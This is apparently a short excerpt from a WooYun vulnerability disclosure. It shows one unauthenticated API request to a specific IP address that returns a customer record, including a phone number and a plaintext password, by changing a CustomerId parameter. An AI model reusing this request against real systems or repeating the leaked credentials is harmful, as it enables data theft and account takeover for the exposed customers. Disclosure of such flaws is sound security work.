 112.74.124.92/t_customer/GetCustomerByID?CustomerId=12012
{
codetype: "success",
msg: "",
T_Customer: {
CustomerId: "12012",
PhoneNo: "136615",
NickName: "昵称_136615",
Passwd: "900215",
RegistDate: "2015-08-30 0:00:00",
Last_logindate: "2015-08-30 0:00:00",
AccountType: "",
AccountNo: "",
Pic1: "",
Pic2: "",
Flg_cf: "0",
Appellation: "女士",
Mailbox: "",
MarryDay: "",
FurCustId: "11984",
Flg_Soilder: "",
Flg_Agent: "",
PicMarry: "",
PicSoilder: ""
}
}
www.wooyun.org